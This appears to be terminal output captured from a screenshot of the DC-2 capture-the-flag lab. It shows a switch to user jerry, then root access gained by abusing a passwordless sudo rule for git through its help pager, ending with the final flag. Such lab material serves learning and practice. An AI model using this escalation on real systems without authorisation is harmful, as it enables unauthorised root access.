 jerry@DC-2: /home/tom
jerry@DC-2: /home/tom
root@kali: ~
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
$ sudo -l
[sudo] password for tom:
Sorry, user tom may not run sudo on DC-2.
$ su jerry
Password:
su: Authentication failure
$ adipiscing
/bin/sh: 24: adipiscing: not found
$ su jerry
Password:
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home/tom$ sudo git help add
man: can't set the locale; make sure $LC_* and $LANG are correct
root@DC-2:/home/tom# cd /root
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#